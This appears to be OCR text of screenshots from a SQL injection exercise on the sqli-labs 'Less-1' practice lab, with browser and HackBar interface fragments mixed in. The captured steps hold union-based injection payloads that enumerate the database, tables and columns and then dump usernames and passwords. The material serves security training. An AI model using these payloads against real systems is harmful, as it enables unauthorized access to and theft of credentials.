 Welcome Dhakkan
Your Login name:security
控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS Other
http://wuhash.ml/Less-1/?id=-1' union select 1,(select database()),3 --+
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS Other Contribute now! HackBar v2
http://wuhash.ml/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3
--+
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
L:SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(column_name)
from information_schema.columns where table_name='users' ),3 -- ' LIMIT 0,1
调试器 控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other Contribute now! HackBa
RL
http://wuhash.ml/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users' )
--+
RL
te
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
ummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,(select
group_concat(concat_ws(':',username,password)) from security.users),3 -- ' LIMIT 0,1
看器 调试器 控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
n Encoding SQL XSS Other Contribute now! H
Load URL
http://wuhash.ml/Less-1/?id=-1' union select 1,(select group_concat(concat_ws(':',username,password)) from security.users),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All